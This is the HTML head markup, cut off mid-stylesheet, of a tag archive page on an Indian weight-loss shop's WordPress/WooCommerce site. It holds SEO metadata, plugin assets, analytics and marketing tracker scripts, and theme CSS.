

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/truweight-ragi-dosa/
body_size: 37378
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>truweight Ragi Dosa Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="truweight Ragi Dosa Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/truweight-ragi-dosa/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/truweight-ragi-dosa/","url":"https://www.possible.in/blog/tag/truweight-ragi-dosa/","name":"truweight Ragi Dosa Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/truweight-ragi-dosa/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/truweight-ragi-dosa/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2016/01/9.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/truweight-ragi-dosa/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2016/01/9.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2016/01/9.jpg","width":1200,"height":600,"caption":"Ragi Dosa"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; truweight Ragi Dosa Tag Feed" href="https://www.possible.in/blog/tag/truweight-ragi-dosa/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769022219' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"a9c982a082","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/16659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: 